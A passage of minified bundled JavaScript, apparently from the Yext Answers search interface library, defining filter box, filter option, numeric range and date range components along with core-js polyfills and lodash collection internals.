0===n.showNumberApplied||n.showNumberApplied,this.applyLabel=n.applyLabel||"apply",this.applyButtonSelector=n.applyButtonSelector||".js-yext-filterbox-apply",this.filterConfigs=it(e=n.filters).call(e,function(t){return t.options.length}),this.isDynamic=n.isDynamic||!1,this.validate()}return r.prototype.validate=function(){},r}(),N6=function(r){function n(t,i){var o,a;if(void 0===t&&(t={}),void 0===i&&(i={}),(a=r.call(this,t,i)||this).config=new P6(t),!(t.filters&&t.filters instanceof Array))throw new cr("FilterBox requires filters to be provided as an array","FilterBox");return a._filterComponents=[],a._filterNodes=[],U(o=a.config.filterConfigs).call(o,function(s){var c;(void 0===s.showCount?a.config.showCount:s.showCount)||U(c=s.options).call(c,function(l){l.countLabel=null})}),a}Et(n,r),n.defaultTemplateName=function(){return"filters/filterbox"};var e=n.prototype;return e.setState=function(t){r.prototype.setState.call(this,et({},t,this.config,{showReset:this.config.resetFilters,resetLabel:this.config.resetFiltersLabel,showApplyButton:!this.config.searchOnChange}))},e.onMount=function(){var t,i=this;this._filterComponents.length&&(U(t=this._filterComponents).call(t,function(f){return f.remove()}),this._filterComponents=[],this._filterNodes=[]);for(var o=function(f){var h=i.config.filterConfigs[f],p=i.componentManager.create(h.type,c0(c0(c0({},i.config),{},{parentContainer:i._container,name:i.name+".filter"+f,storeOnChange:!1,container:".js-yext-filterbox-filter"+f,showReset:i.config.resetFilter,resetLabel:i.config.resetFilterLabel,isDynamic:i.config.isDynamic},h),{},{showExpand:void 0===h.showExpand?i.config.expand:h.showExpand,onChange:function(g,y,b){i.onFilterNodeChange(f,g,i.config.searchOnChange||y,i.config.searchOnChange&&!b),h.onChange&&h.onChange()}}));i.config.isDynamic&&"function"==typeof p.floatSelected&&p.floatSelected(),p.mount(),i._filterComponents.push(p),i._filterNodes[f]=p.getFilterNode()},a=0;a<this.config.filterConfigs.length;a++)o(a);if(this._saveFilterNodesToStorage(),!this.config.searchOnChange){var s=F.query(this._container,this.config.applyButtonSelector);s&&F.on(s,"click",function(){i._saveFilterNodesToStorage(),i.core.triggerSearch(Kn)})}var c,l=F.query(this._container,".js-yxt-FilterBox-reset");l&&F.on(l,"click",se(c=this.resetFilters).call(c,this))},e._getValidFilterNodes=function(){var t;return it(t=this._filterNodes).call(t,function(i){return i.getFilter().getFilterKey()})},e.resetFilters=function(){var t;U(t=this._filterComponents).call(t,function(i){return i.clearOptions()})},e.onFilterNodeChange=function(t,i,o,a){this._filterNodes[t]=i,(o||a)&&this._saveFilterNodesToStorage(),a&&this.core.triggerSearch(Kn)},e.remove=function(){var t;U(t=this._filterComponents).call(t,function(i){return i.remove()}),r.prototype.remove.call(this)},e._saveFilterNodesToStorage=function(){if(this.config.isDynamic){var t,i=ht(t=this.config.filterConfigs).call(t,function(a){return a.fieldId});this.core.setFacetFilterNodes(i,this._getValidFilterNodes())}else{var o;U(o=this._filterComponents).call(o,function(a){return a.apply()})}},Gt(n,null,[{key:"type",get:function(){return"FilterBox"}}])}(Wt);function Ss(r,n,e,t){return n=n||function(i){return i},e=e||function(i){return i},on(r).call(r,function(i,o,a){var s=n(o,a),c=e(o,a);return i[s]?i[s].push(c):i[s]=[c],i},t||{})}function tm(r,n){var e;if(!r||!r.getFilterKey())return{};var t=it(e=function i(o,a){var s=o[os]||o[as];return s?bi(s).call(s,function(c){return i(Ie.from(c),a)}):Ie.from(o).getFilterKey()===a?[o]:[]}(r,n)).call(e,function(i){return i.isRangeFilter()});return t.length<1?{}:t[0][n]}function l0(r,n){var e,t=void 0!==an&&mn(r)||r["@@iterator"];if(t)return se(e=(t=t.call(r)).next).call(e,t);if(Ee(r)||(t=function(o,a){if(o){var s;if("string"==typeof o)return em(o,a);var c=fe(s={}.toString.call(o)).call(s,8,-1);return"Object"===c&&o.constructor&&(c=o.constructor.name),"Map"===c||"Set"===c?_r(o):"Arguments"===c||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(c)?em(o,a):void 0}}(r))||n&&r&&"number"==typeof r.length){t&&(r=t);var i=0;return function(){return i>=r.length?{done:!0}:{done:!1,value:r[i++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function em(r,n){(null==n||n>r.length)&&(n=r.length);for(var e=0,t=Array(n);e<n;e++)t[e]=r[e];return t}function rm(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function Si(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=rm(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=rm(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var nm=["singleoption","multioption"],Zn={RADIUS_FILTER:"RADIUS_FILTER",STATIC_FILTER:"STATIC_FILTER"},D6=function(){function r(e,t){var i,o;this.control=e.control,this.optionType=e.optionType||Zn.STATIC_FILTER,this.initialOptions=ht(i=e.options).call(i,function(l){return Si({},l)}),this.options=ht(o=e.options).call(o,function(l){return Si({},l)}),this.label=e.label||"Filters",this.onChange=e.onChange||function(){},this.storeOnChange=void 0===e.storeOnChange||e.storeOnChange,this.showReset=e.showReset&&this.options.length>0,this.isDynamic=e.isDynamic,this.resetLabel=e.resetLabel||"reset",this.showMoreLimit=e.showMoreLimit||5,this.showMoreLabel=e.showMoreLabel||"show more",this.showLessLabel=e.showLessLabel||"show less",this.showMore=void 0===e.showMore||e.showMore,this.showMore=this.showMore&&this.options.length>this.showMoreLimit,this.showExpand=void 0===e.showExpand||e.showExpand,this.showNumberApplied=void 0===e.showNumberApplied||e.showNumberApplied,this.optionSelector=e.optionSelector||".js-yext-filter-option",this.placeholderText=e.placeholderText||"Search here...",this.searchable=e.searchable||!1,this.searchLabelText=e.searchLabelText||"Search for a filter option",this.validate();var a=t.persistedFilter,s=t.persistedLocationRadius;if(!this.isDynamic){var c=s||0===s;this.optionType===Zn.STATIC_FILTER&&a?this.options=this.getPersistedStaticFilterOptions(this.options,a):this.optionType===Zn.RADIUS_FILTER&&c&&(this.options=this.getPersistedLocationRadiusOptions(this.options,s))}}var n=r.prototype;return n.getPersistedStaticFilterOptions=function(e,t){return ht(e).call(e,function(i){var o=function a(s,c){var l=c[os]||c[as];return l?!!Fe(l).call(l,function(f){return a(s,Ie.from(f))}):Yv(s,c)}(Ie.equal(i.field,i.value),t);return Si(Si({},i),{},{selected:o})})},n.getPersistedLocationRadiusOptions=function(e,t){return ht(e).call(e,function(i){var o=i.value===t;return Si(Si({},i),{},{selected:o})})},n.getInitialSelectedCount=function(){var e;return on(e=this.options).call(e,function(t,i){return i.selected?t+1:t},0)},n.validate=function(){var e;if(!this.control||!Ye(nm).call(nm,this.control))throw new cr('FilterOptions requires a valid "control" to be provided',"FilterOptions");if(!(this.optionType in Zn)){var t=qi(Zn).join(", ");throw new cr("Invalid optionType "+this.optionType+" passed to FilterOptions. Expected one of "+t,"FilterOptions")}if(this.optionType===Zn.RADIUS_FILTER&&"singleoption"!==this.control)throw new cr("FilterOptions of optionType "+Zn.RADIUS_FILTER+' requires control "singleoption"',"FilterOptions");if(!this.options)throw new cr("FilterOptions component requires options to be provided","FilterOptions");if("singleoption"===this.control&&it(e=this.options).call(e,function(i){return i.selected}).length>1)throw new cr('FilterOptions component with "singleoption" control cannot have multiple selected options',"FilterOptions")},r}(),q6=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this)._initVariables(t),o.config.storeOnChange&&o.apply(),o.config.isDynamic||o._registerBackNavigationListener(),o}Et(n,r);var e=n.prototype;return e._initVariables=function(t){var i={persistedFilter:this.core.storage.get(Hn),persistedLocationRadius:this.core.storage.get(Bo)};this.config=new D6(t,i);var o=this.config.getInitialSelectedCount();this.expanded=!this.config.showExpand||o>0,this.showMoreState=this.config.showMore},e._registerBackNavigationListener=function(){var t=this;this.core.storage.registerListener({eventType:"update",storageKey:$i,callback:function(){t._initVariables(t._config),t.updateListeners(!0,!0),t.setState()}})},n.defaultTemplateName=function(t){return"controls/filteroptions"},e.setState=function(t){var i=this._getSelectedCount();r.prototype.setState.call(this,et({},t,Si(Si({name:this.name.toLowerCase()},this.config),{},{showMoreState:this.showMoreState,displayReset:this.config.showReset&&i>0,expanded:this.expanded,selectedCount:i,isSingleOption:"singleoption"===this.config.control})))},e.onMount=function(){var t=this;F.delegate(F.query(this._container,".yxt-FilterOptions-options"),this.config.optionSelector,"click",function(y){var b=F.query(t._container,".js-yxt-FilterOptions-selectedCount");b&&(b.innerText=t._getSelectedCount()),t._updateOption(Vo(y.target.dataset.index),y.target.checked)});var i,o=F.query(this._container,".js-yxt-FilterOptions-reset");if(o&&F.on(o,"click",se(i=this.clearOptions).call(i,this)),this.config.showMore){var a=F.query(this._container,".js-yxt-FilterOptions-showLess"),s=F.query(this._container,".js-yxt-FilterOptions-showMore"),c=F.queryAll(this._container,".js-yxt-FilterOptions-aboveShowMoreLimit");F.on(a,"click",function(){t.showMoreState=!0,a.classList.add("hidden"),s.classList.remove("hidden");for(var y,b=l0(c);!(y=b()).done;)y.value.classList.add("hidden")}),F.on(s,"click",function(){t.showMoreState=!1,a.classList.remove("hidden"),s.classList.add("hidden");for(var y,b=l0(c);!(y=b()).done;)y.value.classList.remove("hidden")})}if(this.config.searchable){var l=F.query(this._container,".js-yxt-FilterOptions-clearSearch"),f=F.query(this._container,".js-yxt-FilterOptions-filter"),h=F.queryAll(this._container,".js-yxt-FilterOptions-option"),p=F.query(this._container,".js-yxt-FilterOptions-container");l&&f&&F.on(l,"click",function(y){f.value="",F.trigger(f,"input"),f.focus()}),F.on(f,"input",function(y){var b=y.target.value;b?(p.classList.add("yxt-FilterOptions-container--searching"),l.classList.remove("js-hidden")):(p.classList.remove("yxt-FilterOptions-container--searching"),l.classList.add("js-hidden"));for(var S,C=function(){var A=S.value,q=F.query(A,".js-yxt-FilterOptions-optionLabel--name"),j=q.textContent||q.innerText||"";if(j=Fo(j).call(j),b){var X=t._getMatchedSubstring(j.toLowerCase(),b.toLowerCase());if(X){A.classList.add("displaySearch"),A.classList.remove("hiddenSearch");var tt=new jf({value:j,matchedSubstrings:[X]}).getElements();q.textContent="",U(tt).call(tt,function(P){return q.append(P)})}else A.classList.add("hiddenSearch"),A.classList.remove("displaySearch"),q.textContent=j}else A.classList.remove("hiddenSearch"),A.classList.remove("displaySearch"),q.textContent=j},L=l0(h);!(S=L()).done;)C()})}if(this.config.showExpand){var g=F.query(this._container,".yxt-FilterOptions-clickableLegend");F.on(g,"mousedown",function(y){0===y.button&&(t.expanded=!t.expanded,t.setState())}),F.on(g,"keydown",function(y){" "!==y.key&&"Enter"!==y.key||(y.preventDefault(),t.expanded=!t.expanded,t.setState())})}},e._getSelectedCount=function(){var t;return it(t=this.config.options).call(t,function(i){return i.selected}).length},e._toggleReset=function(){var t=F.query(this._container,".js-yxt-FilterOptions-reset");this._getSelectedCount()>0?t.classList.remove("js-hidden"):t.classList.contains("js-hidden")||t.classList.add("js-hidden")},e._getMatchedSubstring=function(t,i){var o=this._getOffset(t,i);if(o>-1)return{length:i.length,offset:o};if(i.length>3){for(var a=[],s=0;s<=t.length-i.length;s++)a.push(t.substr(s,i.length));for(var c=i.length,l=i,f=0,h=a;f<h.length;f++){var p=h[f],g=this._calcLevenshteinDistance(p,i);g<c&&(c=g,l=p)}if(c<=1&&(o=this._getOffset(t,l))>-1)return{length:i.length,offset:o}}},e._calcLevenshteinDistance=function(t,i){return Hv(t,i)},e._getOffset=function(t,i){return t&&i?cn(t).call(t,i):-1},e.clearOptions=function(){var t;this.config.options=ht(t=this.config.options).call(t,function(i){return et({},i,{selected:!1})}),this.updateListeners(),this.setState()},e.updateListeners=function(t,i){var o=this.getFilterNode();this.config.storeOnChange&&this.apply(),this.config.onChange(o,t,i)},e._updateOption=function(t,i){var o;"singleoption"===this.config.control&&(this.config.options=ht(o=this.config.options).call(o,function(a){return et({},a,{selected:!1})})),this.config.options[t]=et({},this.config.options[t],{selected:i}),this.config.showReset&&this._toggleReset(),this.updateListeners()},e.apply=function(){switch(this.config.optionType){case Zn.RADIUS_FILTER:this.core.setLocationRadiusFilterNode(this.getLocationRadiusFilterNode());break;case Zn.STATIC_FILTER:this.core.setStaticFilterNodes(this.name,this.getFilterNode());break;default:throw new cr("Unknown optionType "+this.config.optionType,"FilterOptions")}},e.floatSelected=function(){var t;this.config.options=lg(t=this.config.options).call(t,function(i,o){return o.selected-i.selected})},e._buildFilter=function(t){return it(t)?it(t):Ie.equal(t.field,t.value)},e._getFilterType=function(){return this.config.isDynamic?"filter-type-facet":"RADIUS_FILTER"===this.config.optionType?"filter-type-radius":kg},e._buildFilterMetadata=function(t){return new Ji({fieldName:this.config.label,displayValue:t.label,filterType:this._getFilterType()})},e.getLocationRadiusFilterNode=function(){var t,i=this,o=Fe(t=this.config.options).call(t,function(s){return s.selected});if(!o)return Ve.from();var a={metadata:this._buildFilterMetadata(o),filter:{value:o.value},remove:function(){return i._clearSingleOption(o)}};return Ve.from(a)},e._clearSingleOption=function(t){t.selected=!1,this.updateListeners(!0,!0),this.setState()},e.getFilterNode=function(){for(var t,i,o=this,a=Ss(ht(t=it(i=this.config.options).call(i,function(h){return h.selected})).call(t,function(h){return Ve.from({filter:o._buildFilter(h),metadata:o._buildFilterMetadata(h),remove:function(){return o._clearSingleOption(h)}})}),function(h){return h.getFilter().getFilterKey()}),s=[],c=0,l=qi(a);c<l.length;c++)s.push(Ve.or.apply(Ve,l[c]));return Ve.and.apply(Ve,s)},Gt(n,null,[{key:"type",get:function(){return"FilterOptions"}}])}(Wt);rt({target:"Number",stat:!0,forced:Number.parseInt!=Wc},{parseInt:Wc});var B6=Tt.Number.parseInt;function im(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}function om(r){for(var n=1;n<arguments.length;n++){var e,t,i=null!=arguments[n]?arguments[n]:{};n%2?U(e=im(Object(i),!0)).call(e,function(o){Dt(r,o,i[o])}):lt?Nt(r,lt(i)):U(t=im(Object(i))).call(t,function(o){Z(r,o,ct(i,o))})}return r}var U6={minPlaceholderText:"Min",maxPlaceholderText:"Max"},z6=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,om(om({},U6),t),i)||this)._field=t.field,o._onChange=t.onChange||function(){},o._storeOnChange=void 0===t.storeOnChange||t.storeOnChange,o._title=t.title,o._minLabel=t.minLabel||null,o._maxLabel=t.maxLabel||null,o.seedFromPersistedFilter(),o.core.storage.registerListener({storageKey:$i,eventType:"update",callback:function(){o.seedFromPersistedFilter(),o.setState()}}),o}Et(n,r);var e=n.prototype;return e.seedFromPersistedFilter=function(){if(this.core.storage.has(Hn)){var t=tm(this.core.storage.get(Hn),this._field);this._range={min:t[cs],max:t[ss]}}else{var a,s;this._range={min:Fe(a=[this._config.initialMin,0]).call(a,function(l){return void 0!==l}),max:Fe(s=[this._config.initialMax,10]).call(s,function(l){return void 0!==l})}}if(null!=this._range.min||null!=this._range.max){var c=this.getFilterNode();this.core.setStaticFilterNodes(this.name,c)}},n.defaultTemplateName=function(){return"controls/range"},e.setState=function(t){r.prototype.setState.call(this,et({},t,{name:this.name,title:this._title,minLabel:this._minLabel,maxLabel:this._maxLabel,minValue:this._range.min,maxValue:this._range.max}))},e.onCreate=function(){var t=this;F.delegate(this._container,".js-yext-range","change",function(i){t._updateRange(i.target.dataset.key,B6(i.target.value))})},e.setMin=function(t){this._updateRange("min",t)},e.setMax=function(t){this._updateRange("max",t)},e._removeFilterNode=function(){this._range={min:null,max:null},this.setState(),this._onChange(Ve.from()),this.core.clearStaticFilterNode(this.name),this.core.storage.delete(this.name+".min"),this.core.storage.delete(this.name+".max")},e.getFilterNode=function(){var t=this;return Ve.from({filter:this._buildFilter(),metadata:this._buildFilterMetadata(),remove:function(){return t._removeFilterNode()}})},e._updateRange=function(t,i){var o;this._range=et({},this._range,((o={})[t]=i,o)),this.setState();var a=this.getFilterNode();this._storeOnChange&&this.core.setStaticFilterNodes(this.name,a),this._onChange(a)},e._buildFilter=function(){var t=this._range,i=t.min,o=t.max,a=!o&&0!==o,s=i||0===i?Vo(i):null,c=a?null:Vo(o);return Ie.range(this._field,s,c,!1)},e._buildFilterMetadata=function(){var i=this._range,o=i.min,a=i.max,s=!o&&0!==o,c=!a&&0!==a;return new Ji(s&&c?{fieldName:this._title}:{fieldName:this._title,displayValue:c?"\u2265 "+o:s?"\u2264 "+a:o===a?o:o+" - "+a})},Gt(n,null,[{key:"type",get:function(){return"RangeFilter"}}])}(Wt),V6=$.RangeError,H6=ut(function(r){var n=Pt(ri(this)),e="",t=_a(r);if(t<0||t==1/0)throw V6("Wrong number of repetitions");for(;t>0;(t>>>=1)&&(n+=n))1&t&&(e+=n);return e}),K6=ut("".slice),G6=Math.ceil,am=function(r){return function(n,e,t){var i,o,a=Pt(ri(n)),s=Cl(e),c=a.length,l=void 0===t?" ":Pt(t);return s<=c||""==l?a:((o=H6(l,G6((i=s-c)/l.length))).length>i&&(o=K6(o,0,i)),r?a+o:o+a)}},Z6={start:am(!1),end:am(!0)},Q6=/Version\/10(?:\.\d+){1,2}(?: [\w./]+)?(?: Mobile\/\w+)? Safari\//.test(tn),W6=Z6.start;rt({target:"String",proto:!0,forced:Q6},{padStart:function(r){return W6(this,r,arguments.length>1?arguments[1]:void 0)}});var $6=be("String").padStart,u0=String.prototype,sm=function(r){var n=r.padStart;return"string"==typeof r||r===u0||ee(u0,r)&&n===u0.padStart?$6:n},Y6=function(r){function n(t,i){var o;return void 0===t&&(t={}),void 0===i&&(i={}),(o=r.call(this,t,i)||this)._field=t.field,o._title=t.title,o._minLabel=t.minLabel||null,o._maxLabel=t.maxLabel||null,o._onChange=t.onChange||function(){},o._storeOnChange=void 0===t.storeOnChange||t.storeOnChange,o._isExclusive=t.isExclusive,o.seedFromPersistedFilter(),o.core.storage.registerListener({storageKey:$i,eventType:"update",callback:function(){o.seedFromPersistedFilter(),o.setState()}}),o}Et(n,r);var e=n.prototype;return e.seedFromPersistedFilter=function(){if(this.core.storage.has(Hn)){var t,i,o=tm(this.core.storage.get(Hn),this._field);this._isExclusive?(t=o[Nc],i=o[Pc]):(t=o[cs],i=o[ss]),this._date={min:t,max:i}}else{var a,s,c,l,f=new Date,h=f.getFullYear()+"-"+sm(a=""+(f.getMonth()+1)).call(a,2,"0")+"-"+sm(s=""+f.getDate()).call(s,2,"0");this._date={min:Fe(c=[this._config.initialMin,h]).call(c,function(g){return void 0!==g}),max:Fe(l=[this._config.initialMax,h]).call(l,function(g){return void 0!==g})}}if(null!=this._date.min||null!=this._date.max){var p=this.getFilterNode();this.core.setStaticFilterNodes(this.name,p)}},n.defaultTemplateName=function(){return"controls/date"},e.setState=function(t){r.prototype.setState.call(this,et({},t,{name:this.name,title:this._title,minLabel:this._minLabel,maxLabel:this._maxLabel,dateMin:this._date.min,dateMax:this._date.max}))},e.onCreate=function(){var t=this;F.delegate(this._container,".js-yext-date","change",function(i){t._updateRange(i.target.dataset.key,i.target.value)})},e.setMin=function(t){this._updateRange("min",t)},e.setMax=function(t){this._updateRange("max",t)},e._removeFilterNode=function(){this._date={min:null,max:null},this.setState(),this._onChange(Ve.from()),this.core.clearStaticFilterNode(this.name),this.core.storage.delete(this.name+".min"),this.core.storage.delete(this.name+".max")},e.getFilterNode=function(){var t=this;return Ve.from({filter:this._buildFilter(),metadata:this._buildFilterMetadata(),remove:function(){return t._removeFilterNode()}})},e._updateRange=function(t,i){var o;this._date=et({},this._date,((o={})[t]=i,o)),this.setState();var a=this.getFilterNode();this._storeOnChange&&this.core.setStaticFilterNodes(this.name,a),this.core.storage.setWithPersist(this.name+".min",this._date.min),this.core.storage.setWithPersist(this.name+".max",this._date.max),this._onChange(a)},e._buildFilter=function(){return Ie.range(this._field,this._date.min,this._date.max,this._isExclusive)},e._buildFilterMetadata=function(){var t,i=this._date,o=i.min,a=i.max;return o||a?(t=a?o?o===a?this._isExclusive?"":o:ANSWERS.processTranslation("[[start]] - [[end]]",{start:o,end:a}):ANSWERS.processTranslation(this._isExclusive?"Before [[date]]":"[[date]] and earlier",{date:a}):ANSWERS.processTranslation(this._isExclusive?"After [[date]]":"[[date]] or later",{date:o}),new Ji({fieldName:this._title,displayValue:t})):new Ji({fieldName:this._title})},Gt(n,null,[{key:"type",get:function(){return"DateRangeFilter"}}])}(Wt),cm=function(r,n){return r===n||r!=r&&n!=n},sl=function(r,n){for(var e=r.length;e--;)if(cm(r[e][0],n))return e;return-1},X6=Array.prototype.splice;function Go(r){var n=-1,e=null==r?0:r.length;for(this.clear();++n<e;){var t=r[n];this.set(t[0],t[1])}}Go.prototype.clear=function(){this.__data__=[],this.size=0},Go.prototype.delete=function(r){var n=this.__data__,e=sl(n,r);return!(e<0||(e==n.length-1?n.pop():X6.call(n,e,1),--this.size,0))},Go.prototype.get=function(r){var n=this.__data__,e=sl(n,r);return e<0?void 0:n[e][1]},Go.prototype.has=function(r){return sl(this.__data__,r)>-1},Go.prototype.set=function(r,n){var e=this.__data__,t=sl(e,r);return t<0?(++this.size,e.push([r,n])):e[t][1]=n,this};var cl=Go,lm="object"==typeof Ut&&Ut&&Ut.Object===Object&&Ut,cS="object"==typeof self&&self&&self.Object===Object&&self,Sn=lm||cS||Function("return this")(),Zo=Sn.Symbol,um=Object.prototype,lS=um.hasOwnProperty,uS=um.toString,Cs=Zo?Zo.toStringTag:void 0,hS=Object.prototype.toString,fm=Zo?Zo.toStringTag:void 0,ks=function(r){return null==r?void 0===r?"[object Undefined]":"[object Null]":fm&&fm in Object(r)?function(r){var n=lS.call(r,Cs),e=r[Cs];try{r[Cs]=void 0;var t=!0}catch{}var i=uS.call(r);return t&&(n?r[Cs]=e:delete r[Cs]),i}(r):function(r){return hS.call(r)}(r)},xs=function(r){var n=typeof r;return null!=r&&("object"==n||"function"==n)},hm=function(r){if(!xs(r))return!1;var n=ks(r);return"[object Function]"==n||"[object GeneratorFunction]"==n||"[object AsyncFunction]"==n||"[object Proxy]"==n},f0=Sn["__core-js_shared__"],dm=function(){var r=/[^.]+$/.exec(f0&&f0.keys&&f0.keys.IE_PROTO||"");return r?"Symbol(src)_1."+r:""}(),gS=Function.prototype.toString,eo=function(r){if(null!=r){try{return gS.call(r)}catch{}try{return r+""}catch{}}return""},vS=/^\[object .+?Constructor\]$/,wS=RegExp("^"+Function.prototype.toString.call(Object.prototype.hasOwnProperty).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),ro=function(r,n){var e=function(r,n){return r?.[n]}(r,n);return function(r){return!(!xs(r)||function(r){return!!dm&&dm in r}(r))&&(hm(r)?wS:vS).test(eo(r))}(e)?e:void 0},As=ro(Sn,"Map"),Es=ro(Object,"create"),AS=Object.prototype.hasOwnProperty,MS=Object.prototype.hasOwnProperty;function Qo(r){var n=-1,e=null==r?0:r.length;for(this.clear();++n<e;){var t=r[n];this.set(t[0],t[1])}}Qo.prototype.clear=function(){this.__data__=Es?Es(null):{},this.size=0},Qo.prototype.delete=function(r){var n=this.has(r)&&delete this.__data__[r];return this.size-=n?1:0,n},Qo.prototype.get=function(r){var n=this.__data__;if(Es){var e=n[r];return"__lodash_hash_undefined__"===e?void 0:e}return AS.call(n,r)?n[r]:void 0},Qo.prototype.has=function(r){var n=this.__data__;return Es?void 0!==n[r]:MS.call(n,r)},Qo.prototype.set=function(r,n){var e=this.__data__;return this.size+=this.has(r)?0:1,e[r]=Es&&void 0===n?"__lodash_hash_undefined__":n,this};var pm=Qo,ll=function(r,n){var e=r.__data__;return function(r){var n=typeof r;return"string"==n||"number"==n||"symbol"==n||"boolean"==n?"__proto__"!==r:null===r}(n)?e["string"==typeof n?"string":"hash"]:e.map};function Wo(r){var n=-1,e=null==r?0:r.length;for(this.clear();++n<e;){var t=r[n];this.set(t[0],t[1])}}Wo.prototype.clear=function(){this.size=0,this.__data__={hash:new pm,map:new(As||cl),string:new pm}},Wo.prototype.delete=function(r){var n=ll(this,r).delete(r);return this.size-=n?1:0,n},Wo.prototype.get=function(r){return ll(this,r).get(r)},Wo.prototype.has=function(r){return ll(this,r).has(r)},Wo.prototype.set=function(r,n){var e=ll(this,r),t=e.size;return e.set(r,n),this.size+=e.size==t?0:1,this};var NS=Wo;function $o(r){var n=this.__data__=new cl(r);this.size=n.size}$o.prototype.clear=function(){this.__data__=new cl,this.size=0},$o.prototype.delete=function(r){var n=this.__data__,e=n.delete(r);return this.size=n.size,e},$o.prototype.get=function(r){return this.__data__.get(r)},$o.prototype.has=function(r){return this.__data__.has(r)},$o.prototype.set=function(r,n){var e=this.__data__;if(e instanceof cl){var t=e.__data__;if(!As||t.length<199)return t.push([r,n]),this.size=++e.size,this;e=this.__data__=new NS(t)}return e.set(r,n),this.size=e.size,this};var qS=$o,gm=function(){try{var r=ro(Object,"defineProperty");return r({},"",{}),r}catch{}}(),vm=function(r,n,e){"__proto__"==n&&gm?gm(r,n,{configurable:!0,enumerable:!0,value:e,writable:!0}):r[n]=e},US=Object.prototype.hasOwnProperty,mm=function(r,n,e){var t=r[n];US.call(r,n)&&cm(t,e)&&(void 0!==e||n in r)||vm(r,n,e)},ul=function(r,n,e,t){var i=!e;e||(e={});for(var o=-1,a=n.length;++o<a;){var s=n[o],c=t?t(e[s],r[s],s,e,r):void 0;void 0===c&&(c=r[s]),i?vm(e,s,c):mm(e,s,c)}return e},Ms=function(r){return null!=r&&"object"==typeof r},ym=function(r){return Ms(r)&&"[object Arguments]"==ks(r)},_m=Object.prototype,VS=_m.hasOwnProperty,HS=_m.propertyIsEnumerable,KS=ym(function(){return arguments}())?ym:function(r){return Ms(r)&&VS.call(r,"callee")&&!HS.call(r,"callee")},h0=Array.isArray,GS=function(){return!1},bm=ot(function(r,n){var e=n&&!n.nodeType&&n,t=e&&r&&!r.nodeType&&r,i=t&&t.exports===e?Sn.Buffer:void 0;r.exports=(i?i.isBuffer:void 0)||GS}),ZS=/^(?:0|[1-9]\d*)$/,QS=function(r,n){var e=typeof r;return!!(n=n??9007199254740991)&&("number"==e||"symbol"!=e&&ZS.test(r))&&r>-1&&r%1==0&&r<n},wm=function(r){return"number"==typeof r&&r>-1&&r%1==0&&r<=9007199254740991},me={};me["[object Float32Array]"]=me["[object Float64Array]"]=me["[object Int8Array]"]=me["[object Int16Array]"]=me["[object Int32Array]"]=me["[object Uint8Array]"]=me["[object Uint8ClampedArray]"]=me["[object Uint16Array]"]=me["[object Uint32Array]"]=!0,me["[object Arguments]"]=me["[object Array]"]=me["[object ArrayBuffer]"]=me["[object Boolean]"]=me["[object DataView]"]=me["[object Date]"]=me["[object Error]"]=me["[object Function]"]=me["[object Map]"]=me["[object Number]"]=me["[object Object]"]=me["[object RegExp]"]=me["[object Set]"]=me["[object String]"]=me["[object WeakMap]"]=!1;var d0=function(r){return function(n){return r(n)}},Yo=ot(function(r,n){var e=n&&!n.nodeType&&n,t=e&&r&&!r.nodeType&&r,i=t&&t.exports===e&&lm.process,o=function(){try{return t&&t.require&&t.require("util").types||i&&i.binding&&i.binding("util")}catch{}}();r.exports=o}),Sm=Yo&&Yo.isTypedArray,$S=Sm?d0(Sm):function(r){return Ms(r)&&wm(r.length)&&!!me[ks(r)]},YS=Object.prototype.hasOwnProperty,Cm=function(r,n){var e=h0(r),t=!e&&KS(r),i=!e&&!t&&bm(r),o=!e&&!t&&!i&&$S(r),a=e||t||i||o,s=a?function(r,n){for(var e=-1,t=Array(r);++e<r;)t[e]=n(e);return t}(r.length,String):[],c=s.length;for(var l in r)!n&&!YS.call(r,l)||a&&("length"==l||i&&("offset"==l||"parent"==l)||o&&("buffer"==l||"byteLength"==l||"byteOffset"==l)||QS(l,c))||s.push(l);return s},JS=Object.prototype,p0=function(r){var n=r&&r.constructor;return r===("function"==typeof n&&n.prototype||JS)},km=function(r,n){return function(e){return r(n(e))}},XS=km(Object.keys,Object),t8=Object.prototype.hasOwnProperty,xm=function(r){return null!=r&&wm(r.length)&&!hm(r)},g0=function(r){return xm(r)?Cm(r):function(r){if(!p0(r))return XS(r);var n=[];for(var e in Object(r))t8.call(r,e)&&"constructor"!=e&&n.push(e);return n}(r)},i8=Object.prototype.hasOwnProperty,v0=function(r){return xm(r)?Cm(r,!0):function(r){if(!xs(r))return function(r){var n=[];if(null!=r)for(var e in Object(r))n.push(e);return n}(r);var n=p0(r),e=[];for(var t in r)("constructor"!=t||!n&&i8.call(r,t))&&e.push(t);return e}(r)},s8=ot(function(r,n){var e=n&&!n.nodeType&&n,t=e&&r&&!r.nodeType&&r,i=t&&t.exports===e?Sn.Buffer:void 0,o=i?i.allocUnsafe:void 0;r.exports=function(a,s){if(s)return a.slice();var c=a.length,l=o?o(c):new a.constructor(c);return a.copy(l),l}}),Am=function(){return[]},u8=Object.prototype.propertyIsEnumerable,Em=Object.getOwnPropertySymbols,m0=Em?function(r){return null==r?[]:(r=Object(r),function(r,n){for(var e=-1,t=null==r?0:r.length,i=0,o=[];++e<t;){var a=r[e];n(a)&&(o[i++]=a)}return o}(Em(r),function(n){return u8.call(r,n)}))}:Am,Mm=function(r,n){for(var e=-1,t=n.length,i=r.length;++e<t;)r[i+e]=n[e];return r},Om=km(Object.getPrototypeOf,Object),Tm=Object.getOwnPropertySymbols?function(r){for(var n=[];r;)Mm(n,m0(r)),r=Om(r);return n}:Am,Lm=function(r,n,e){var t=n(r);return h0(r)?t:Mm(t,e(r))},d8=function(r){return 